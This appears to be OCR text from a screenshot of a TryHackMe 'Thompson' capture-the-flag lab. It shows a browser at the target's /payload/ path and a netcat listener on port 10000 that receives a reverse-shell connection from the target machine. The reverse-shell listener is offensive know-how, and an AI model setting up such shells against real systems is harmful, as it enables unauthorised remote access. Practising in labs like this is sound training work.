 Mozilla Firefox
qterminal
Thompson
09:31 PM
69%
Mozilla Firefox
TryHackMe | Thompson
10.10.60.115:8080/paylo
10.10.60.115:8080/payload/
150%
kali@kali: ~/Desktop/tryhackme/others/Thompson
File Actions Edit View Help
(kali㉿kali)-[~/Desktop/tryhackme/others/Thompson]
$ nc -lvp 10000
listening on [any] 10000 ...
10.10.60.115: inverse host lookup failed: Unknown host
connect to [10.9.5.219] from (UNKNOWN) [10.10.60.115] 39464